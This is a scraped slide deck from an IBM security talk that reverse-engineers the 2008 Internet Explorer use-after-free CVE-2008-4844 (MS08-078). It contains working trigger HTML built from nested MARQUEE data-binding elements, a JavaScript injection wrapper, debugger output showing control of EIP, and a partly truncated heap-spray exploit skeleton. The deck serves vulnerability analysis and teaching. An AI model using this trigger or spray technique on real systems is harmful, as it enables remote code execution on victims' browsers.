Reversing Engineer: Dissecting a "Client Side" Vulnerability in the APT era
- 1. © Copyright IBM Corporation 2018. The contents of this materials may not be reproduced in whole or in part without the prior written permission of IBM. REVERSING ENGINEER Nelson Brito <[email protected]> Senior Security Professional and Advisor Dissecting a "Client-Side" vulnerability in the APT era
- 2. Session objectives • Share and disseminate knowledge… About some tips and tricks I have learned reverse-engineering a modern browser vulnerability. – Agenda • Motivation • Inception • Dream Level — 1 • Dream Level — 2 • Dream Level — 3 • Kick or Limbo? • Conclusions & Questions • do{ BONUS(); }while(time);
- 3. Motivation
- 4. • Many talks have been done in Brazil, regarding reverse engineer, as well as too much useless information: • Mostly related to purpose-built frameworks, tools and libraries. • Some others addressing how to translate to a readable format. • None addressing real world vulnerabilities. • These talks leave both “apprentices" and security professionals in a “black hole”, with tons of misinformation. • I call this deception. • The "apprentices" demand much more than simple “hello world” bugs. • Since you have created the bug, you can exploit it easily. Misinformation and misconception
- 5. • No matter what someone tries to convincing you, this is not reverse engineering... This is just a “translation”. ; accept(SOCKET, struct sockaddr FAR*, int FAR*) push ebx ; ebx = int FAR* push esp ; esp = struct sockaddr FAR* push edi ; edi = SOCKET call _accept ; accept(edi, esp, ebx) mov edi, eax ; moving eax to edi ; eax = return() ; edi = SOCKET accept()
- 6. Inception
- 7. • Every time a new vulnerability comes out, we should be ready to understand it, in order to perform: Exploitation, Detection, Prevention and Mitigation. • Sometimes, none or just a few information regarding a new vulnerability is publicly available. • Sometimes, these information regarding a new vulnerability are wrong or, to be polite, uncompleted. • Reverse engineer is one of the most powerful approaches available to deeply understand a new vulnerability, and, sometimes, to rediscover (?) the new vulnerability. Reverse-engineer
- 8. Design the dream levels vulnerability ecosystem exploitation prevention offensive defensive
- 9. Design the dream levels specification documentation black box knowledge vulnerability ecosystem exploitation prevention offensive defensive code review reverse eng. white box knowledge knowledge 1 2 3 ?
- 10. Dream Level 1
- 11. • Has a vulnerability been chosen? • There is nothing to do without a vulnerability. • Are there valuable information about the vulnerability? • Gather valuable information to understand the weakness type regarding the vulnerability, as well as any feature and/or technology surrounding to trigger the vulnerability. • Is the vulnerable ecosystem affordable? • Avoid exotic vulnerable ecosystem, because it must be configured as a test-bed and its deep knowledge are “sine qua non”. • Are there public tools available to perform a reverse engineer? • A good set of public tools will define the success of the reverse engineer – development skills are always necessary, otherwise the reverse engineer will fail. • Which analysis method should be applied? • Choose and understand the analysis method that will be applied. Checklist
- 12. • MS08-078: • CVE-2008-4844. • CWE-367 – TOCTOU Race Condition. • CVSS – 9.3 (HIGH). • Affected systems: • Microsoft Internet Explorer 5.01 SP4, 6 SP 0/1, 7 and 8 Beta 1/2. • Microsoft Windows XP SP 1/2/3, Vista SP 0/1/2, Server 2003 SP 0/1/2 and Server 2008 SP 0/1/2. Valuable information
- 13. Vulnerable ecosystem Internet Explorer 7.x Internet Explorer 6.x Internet Explorer 8.x
- 14. Vulnerable ecosystem Windows XP Windows Vista Other

- 15. • Debugging Tools for Windows: • It is a set of extensible tools for debugging device drivers for the Microsoft Windows family of operating systems. • It supports debugging of: • Applications, services, drivers, and the Windows kernel. • Native 32-bit x86, native Intel Itanium, and native x64 platforms. • Microsoft Windows NT 4, 2000, XP, Vista, Server 2003 and Server 2008. • User-mode programs and kernel-mode programs. • Live targets and dump files. • Local and remote targets. • The IDA (Interactive DisAssembler) Pro 5.0 Freeware is also recommended. Public tools
- 16. • White box: • Also known as Static Code Analysis, and it looks at applications in non-runtime environment. • Black Box: • Also known as Dynamic Code Analysis, and it looks at applications in runtime environment. • Grey/Gray Box: • It is a mix of White Box and Black Box. Analysis methods
- 17. • Has a vulnerability been chosen? • MS08-078 (CVE-2008-4844). • Are there valuable information about the vulnerability? • Keywords: “XML Island”, “Data Binding”, “use-after-free”, “MSHTML.dll”, “XML document”, “<SPAN>”, “nested”. • Is the vulnerable ecosystem affordable? • Microsoft Internet Explorer 7 and Microsoft Windows XP SP3. • Are there public tools available to perform a reverse engineer? • Debugging Tools for Windows, Windows Symbol Package for Windows XP SP3 and IDA Pro 5.0 Freeware Version. • Which analysis method should be applied? • White Box, Black Box and Grey/Gray Box. Checklist
- 18. Dream Level 2
- 19. • XML Data Island: • XML document that exists within an HTML page. • Allows to script against the XML document: • Without having to load the XML document through script or through the HTML <OBJECT> element. • XML Data Island can be embedded using one of the following methods: • HTML <XML> element. • HTML <SCRIPT> element. XML Island
- 20. <XML ID=I> <X><C>TEXT</C></X> </XML> <XML SRC=“./xmlFile.xml”></XML> <SCRIPT ID=I LANGUAGE =“XML”> <X><C>TEXT</C></X> </SCRIPT>
- 21. • Data Source Object (DSO): • To bind data to the elements of an HTML page in Microsoft Internet Explorer, a DSO must be present on that page. • Data Consumers: • Data consumers are elements on the HTML page that are capable of rendering the data supplied by a DSO. • Binding Agent and Table Repetition Agent: • The binding and repetition agents are implemented by MSHTML.dll, the HTML viewer for Microsoft Internet Explorer, and they work completely behind the scenes. Data binding
- 22. <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </SPAN> <TABLE DATASRC=#I><TR> <TD> <DIV DATAFLD=C DATAFORMATAS=HTML></DIV> </TD></TR></TABLE> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE>
- 23. • Referencing memory after it has been freed can cause a program to crash, use unexpected values, or execute code. • The use of previously-freed memory can have any number of adverse consequences, ranging from the corruption of valid data to the execution of arbitrary code. • Use-after-free errors have two common and sometimes overlapping causes: • Error conditions and other exceptional circumstances. • Confusion over which part of the program is responsible for freeing the memory. • Briefly, an use-after-free vulnerability can lead to execute arbitrary code. Use-after-free
- 24. char *ptr = malloc(20); for (i = 0 ; i < 19 ; i++) ptr[i] = “A”; i[19] = “0”; free(ptr); printf(“%sn”, ptr);
- 25. char *ptr = (char *) malloc(SIZE); if(err){ abrt = 1; free(ptr); } if(abrt) logError(“aborted”, ptr);
- 26. • MSHTML.dll is at the heart of Internet Explorer and takes care of its HTML and Cascading Style Sheets (CSS) parsing and rendering functionality. • MSHTML.dll exposes interfaces that enable you to host it as an active document. • MSHTML.dll may be called upon to host other components depending on the HTML document's content, such as: • Scripting Engines: • Microsoft Java Scripting (JScript). • Visual Basic Scripting (VBScript). • ActiveX Controls. • XML Data. Microsoft® HTML Viewer
- 28. • Defined by W3C: • “Extensible Markup Language (XML) 1.0 (Fifth Edition)” (November 28th, 2008). • XML elements must follow some basic name rules: • Names can contain letters, numbers, and other characters. • Names must not start with a number or punctuation character. • Names must not start with the letters xml (or XML, or Xml, etc). • Names cannot contain spaces. • There are only five built-in character entities for XML: • < → less-than sign • > → greater-than sign • & → ampersand • ” → quotation mark • ’ → apostrophe • XML documents accept the syntax &#xH; or &#XH;. • Where H is a hexadecimal number (ISO 10640). XML document
- 29. Dream Level 3
- 30. • First clue about this trigger came from Microsoft Security Development Lifecycle (SDL): • “Triggering the bug would require a fuzzing tool that builds data streams with multiple data binding constructs with the same identifier.” • “Random (or dumb) fuzzing payloads of this data type would probably not trigger the bug, however.” • “When data binding is used, IE creates an object which contains an array of data binding objects.” • It might mean that one – or more – of the following objects must be nested to be “allocated” and “released”: XML Data Island, Data Source Object (DSO) and/or Data Consumers. Video demonstration Triggering
- 31. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>

- 32. <HTML> <SCRIPT LANGUAGE=“JavaScript”> function Inception(){ document.getElementById(“b00m”).innerHTML = “<XML ID=I><X><C>” + “<IMG SRC="javascript:alert('XSS')">” + “</C></X></XML>” + “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” + “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” + “</MARQUEE>” + “</MARQUEE>”; </SCRIPT> <BODY onLoad=“Inception();”> <DIV ID=“b00m”></DIV> </BODY> </HTML>
- 33. • The first contact is the most important reverse engineer step. • It will define all the next steps the reverse engineer will follow in order to acquire knowledge about the vulnerability. • Remember: • “It’s the first impression that stays on!” • The first contact (impression) will lead all the rest of reverse engineer, no matter what is done after – pay attention. • Ensure to load the Windows symbol files, in order to understand the vulnerability – it will be very helpful to map the object classes, properties and/or methods. Video demonstration Mapping
- 34. Understanding
- 35. Understanding
- 36. Understanding
- 37. Understanding
- 38. [TRUNCATED] mov edi, ecx mov esi, [edi+08h] xor ebx, ebx shr esi, 02h dec esi [TRUNCATED] do_while: mov eax, [edi+0Ch] cmp dword ptr [eax+ebx*04h], 0 je continue mov ecx, [eax+ebx*04h] call TransferFromSrc@CXfer [TRUNCATED] continue: inc ebx cmp ebx, esi jle do_while [TRUNCATED]
- 39. [TRUNCATED] mov edi, ecx mov esi, [edi+08h] xor ebx, ebx shr esi, 02h dec esi [TRUNCATED] do_while: mov eax, [edi+08h] shr eax, 02h cmp ebx, eax jge return mov eax, [edi+0Ch] cmp dword ptr [eax+ebx*04h], 0 je continue mov ecx, [eax+ebx*04h] call TransferFromSrc@CXfer [TRUNCATED] continue: inc ebx cmp ebx, esi jle do_while [TRUNCATED]
- 40. Video demonstration int CRecordInstance::TransferToDestination () { int ebp_minus_4h, eax; int esi, ebx = 0; esi = (sizeof(edi) >> 2) - 1; ebp_minus_4h = ebx; do{ if(edi[ebx] == 0) continue; eax = edi[ebx]->TransferFromSrc(); if((ebp_minus_4h == 0) && (eax != 0)) ebp_minus_4h = eax; ebx++; }while(ebx <= esi); return(ebp_minus_4h); }
- 41. int CRecordInstance::TransferToDestination () { int ebp_minus_4h, eax; int esi, ebx = 0; esi = (sizeof(edi) >> 2) - 1; ebp_minus_4h = ebx; do{ eax = (sizeof(edi) >> 2) - 1; if(ebx >= eax) break; if(edi[ebx] == 0) continue; eax = edi[ebx]->TransferFromSrc(); if((ebp_minus_4h == 0) && (eax != 0)) ebp_minus_4h = eax; ebx++; }while(ebx <= esi); return(ebp_minus_4h); }
- 42. Kick or Limbo?

- 43. Getting control
- 44. Getting control
- 45. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 46. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 47. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE>
- 48. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a - a l - l e - e r - r t - t
- 49. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a - a l - l e - e r - r t - t
- 50. <XML ID=I><X><C> <IMG SRC="javascript:alert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> a - a l - l e - e r - r t - t
- 51. <XML ID=I><X><C> <IMG SRC="javascript:污牥t  ('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> la - 污 re - 牥 t - t
- 52. <XML ID=I><X><C> <IMG SRC="javascript:污牥t  ('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> la - 污 re - 牥 t - t
- 53. <XML ID=I><X><C> <IMG SRC="javascript:ਊਊert('XSS')"> </C></X></XML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </MARQUEE> </MARQUEE> mshtml!CXfer::TransferFromSrc+0x38 EIP = DWPRD PTR [ECX+84h] {ECX+84h = 0A0A0A0Ah}
- 54. • Wikipedia description: • “In computer security, heap spraying is a technique used in exploits to facilitate arbitrary code execution.” • “In general, code that sprays the heap attempts to put a certain sequence of bytes at a predetermined location in the memory of a target process by having it allocate (large) blocks on the process' heap and fill the bytes in these blocks with the right values.” • A JavaScript library has been created to optimize the exploitation – inspired on: • JavaScript Heap Exploitation library by Alexander Sotirov. Heap-spraying
- 55. Video demonstration function ms08_078 (){ var ms08_078 = new Inception(), choice, bytes, address, heap, data, memory, trigger; ms08_078.offset = [ 0x0a0a0a0a ]; choice = ms08_078.random(ms08_078.offset.length); bytes = ms08_078.bytes(ms08_078.offset[choice]); address = ms08_078.address(ms08_078.offset[choice]); data = ms08_078.data(ms08_078.code[0][0]); heap = ms08_078.heap(address, data); trigger = trigger.concat(“[TRUNCATED]”); [TRUNCATED] if(memory = ms08_078.alloc(heap, bytes)){ exploit(trigger); [TRUNCATED] }
- 56. Inception.prototype.constructor = function Inception (){[...]} Inception.prototype.address = function (address, format) {[...]} Inception.prototype.alloc = function (chunk1mb, bytes) {[...]} Inception.prototype.ascii = function (method, size, format) {[...]} Inception.prototype.bytes = function (bytes, format) {[...]} Inception.prototype.chunk1mb = function (chunk64k) {[...]} Inception.prototype.chunk64k = function (address, data) {[...]} Inception.prototype.data = function (data, format) {[...]} Inception.prototype.dealloc = function(memory, bytes) {[...]} Inception.prototype.heap = function (address, data) {[...]} Inception.prototype.hexa = function (address, size) {[...]} Inception.prototype.random = function (maximum) {[...]}
- 58. BONUS
- 59. Microsoft Workarounds Workaround Sample Code BONUS Code #01 #02 #01 #02 1 YES YES YES YES 2 YES YES NO NO 3 NO NO NO NO 4 YES YES YES YES 5 YES YES YES YES 6 YES YES YES YES
- 60. Video demonstration XML Data Source Object 1.0 (550DDA30-0541-11D2-9CA9-0060B0EC3D39) XML Data Source Object 3.0 (F5078F39-C551-11D3-89B9-0000F81FE221) (F6D90F14-9C73-11D3-B32E-00C04F990BB4) Tabular Data Control (333C7BC4-460F-11D0-BC04-0080C7055A83) mshtml!CXfer::TransferFromSrc+0x38: 7ea81cf8 ff9184000000 call dword ptr [ecx+84h] ds:0023:7620b2d8=08468bff 0:005> g (bc.e34): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=76203520 ebx=00000000 ecx=7620b254 edx=7e90876d esi=02299cd0 edi=00190cd8 eip=08468bff esp=01e8fc94 ebp=01e8fcc0 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 08468bff ?? ???
- 61. Previous CVE-2008-4844 description: Use-after-free vulnerability in mshtml.dll in Microsoft Internet Explorer 5.01, 6, and 7 on Windows XP SP2 and SP3, Server 2003 SP1 and SP2, Vista Gold and SP1, and Server 2008 allows remote attackers to execute arbitrary code via a crafted XML document containing nested SPAN elements, as exploited in the wild in December 2008. Current CVE-2008-4844 description: Use-after-free vulnerability in the CRecordInstance::TransferToDestination function in mshtml.dll in Microsoft Internet Explorer 5.01, 6, 6 SP1, and 7 allows remote attackers to execute arbitrary code via DSO bindings involving (1) an XML Island, (2) XML DSOs, or (3) Tabular Data Control (TDC) in a crafted HTML or XML document, as demonstrated by nested SPAN or MARQUEE elements, and exploited in the wild in December 2008.
- 62. © Copyright IBM Corporation 2018. All rights reserved. The information contained in these materials is provided for informational purposes only, and is provided AS IS without warranty of any kind, express or implied. Any statement of direction represents IBM's current intent, is subject to change or withdrawal, and represent only goals and objectives. IBM, the IBM logo, and other IBM products and services are trademarks of the International Business Machines Corporation, in the United States, other countries or both. Other company, product, or service names may be trademarks or service marks of others. Statement of Good Security Practices: IT system security involves protecting systems and information through prevention, detection and response to improper access from within and outside your enterprise. Improper access can result in information being altered, destroyed, misappropriated or misused or can result in damage to or misuse of your systems, including for use in attacks on others. No IT system or product should be considered completely secure and no single product, service or security measure can be completely effective in preventing improper use or access. IBM systems, products and services are designed to be part of a lawful, comprehensive security approach, which will necessarily involve additional operational procedures, and may require other systems, products or services to be most effective. IBM does not warrant that any systems, products or services are immune from, or will make your enterprise immune from, the malicious or illegal conduct of any party. ibm.com/security securityintelligence.com xforce.ibmcloud.com @ibmsecurity youtube/user/ibmsecuritysolutions FOLLOW US ON: THANK YOU!























![char *ptr = malloc(20);
for (i = 0 ; i < 19 ; i++)
ptr[i] = “A”;
i[19] = “0”;
free(ptr);
printf(“%sn”, ptr);](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-24-320.jpg)











![[TRUNCATED]
mov edi, ecx
mov esi, [edi+08h]
xor ebx, ebx
shr esi, 02h
dec esi
[TRUNCATED]
do_while:
mov eax, [edi+0Ch]
cmp dword ptr [eax+ebx*04h], 0
je continue
mov ecx, [eax+ebx*04h]
call TransferFromSrc@CXfer
[TRUNCATED]
continue:
inc ebx
cmp ebx, esi
jle do_while
[TRUNCATED]](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-38-320.jpg)
![[TRUNCATED]
mov edi, ecx
mov esi, [edi+08h]
xor ebx, ebx
shr esi, 02h
dec esi
[TRUNCATED]
do_while:
mov eax, [edi+08h]
shr eax, 02h
cmp ebx, eax
jge return
mov eax, [edi+0Ch]
cmp dword ptr [eax+ebx*04h], 0
je continue
mov ecx, [eax+ebx*04h]
call TransferFromSrc@CXfer
[TRUNCATED]
continue:
inc ebx
cmp ebx, esi
jle do_while
[TRUNCATED]](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-39-320.jpg)
![Video demonstration
int CRecordInstance::TransferToDestination () {
int ebp_minus_4h, eax;
int esi, ebx = 0;
esi = (sizeof(edi) >> 2) - 1;
ebp_minus_4h = ebx;
do{
if(edi[ebx] == 0) continue;
eax = edi[ebx]->TransferFromSrc();
if((ebp_minus_4h == 0) && (eax != 0))
ebp_minus_4h = eax;
ebx++;
}while(ebx <= esi);
return(ebp_minus_4h);
}](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-40-320.jpg)
![int CRecordInstance::TransferToDestination () {
int ebp_minus_4h, eax;
int esi, ebx = 0;
esi = (sizeof(edi) >> 2) - 1;
ebp_minus_4h = ebx;
do{
eax = (sizeof(edi) >> 2) - 1;
if(ebx >= eax) break;
if(edi[ebx] == 0) continue;
eax = edi[ebx]->TransferFromSrc();
if((ebp_minus_4h == 0) && (eax != 0))
ebp_minus_4h = eax;
ebx++;
}while(ebx <= esi);
return(ebp_minus_4h);
}](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-41-320.jpg)










![<XML ID=I><X><C>
<IMG SRC="javascript:ਊਊert('XSS')">
</C></X></XML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
</MARQUEE>
</MARQUEE>
mshtml!CXfer::TransferFromSrc+0x38
EIP = DWPRD PTR [ECX+84h] {ECX+84h = 0A0A0A0Ah}](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-53-320.jpg)

![Video demonstration
function ms08_078 (){
var ms08_078 = new Inception(), choice, bytes, address, heap,
data, memory, trigger;
ms08_078.offset = [ 0x0a0a0a0a ];
choice = ms08_078.random(ms08_078.offset.length);
bytes = ms08_078.bytes(ms08_078.offset[choice]);
address = ms08_078.address(ms08_078.offset[choice]);
data = ms08_078.data(ms08_078.code[0][0]);
heap = ms08_078.heap(address, data);
trigger = trigger.concat(“[TRUNCATED]”);
[TRUNCATED]
if(memory = ms08_078.alloc(heap, bytes)){
exploit(trigger);
[TRUNCATED]
}](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-55-320.jpg)
![Inception.prototype.constructor = function Inception (){[...]}
Inception.prototype.address = function (address, format) {[...]}
Inception.prototype.alloc = function (chunk1mb, bytes) {[...]}
Inception.prototype.ascii = function (method, size, format) {[...]}
Inception.prototype.bytes = function (bytes, format) {[...]}
Inception.prototype.chunk1mb = function (chunk64k) {[...]}
Inception.prototype.chunk64k = function (address, data) {[...]}
Inception.prototype.data = function (data, format) {[...]}
Inception.prototype.dealloc = function(memory, bytes) {[...]}
Inception.prototype.heap = function (address, data) {[...]}
Inception.prototype.hexa = function (address, size) {[...]}
Inception.prototype.random = function (maximum) {[...]}](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-56-320.jpg)



![Video demonstration
XML Data Source Object 1.0 (550DDA30-0541-11D2-9CA9-0060B0EC3D39)
XML Data Source Object 3.0 (F5078F39-C551-11D3-89B9-0000F81FE221)
(F6D90F14-9C73-11D3-B32E-00C04F990BB4)
Tabular Data Control (333C7BC4-460F-11D0-BC04-0080C7055A83)
mshtml!CXfer::TransferFromSrc+0x38:
7ea81cf8 ff9184000000 call dword ptr [ecx+84h] ds:0023:7620b2d8=08468bff
0:005> g
(bc.e34): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=76203520 ebx=00000000 ecx=7620b254 edx=7e90876d esi=02299cd0 edi=00190cd8
eip=08468bff esp=01e8fc94 ebp=01e8fcc0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
08468bff ?? ???](https://image.slidesharecdn.com/nbrito-reversing-180523155743/85/Reversing-Engineer-Dissecting-a-Client-Side-Vulnerability-in-the-APT-era-60-320.jpg)

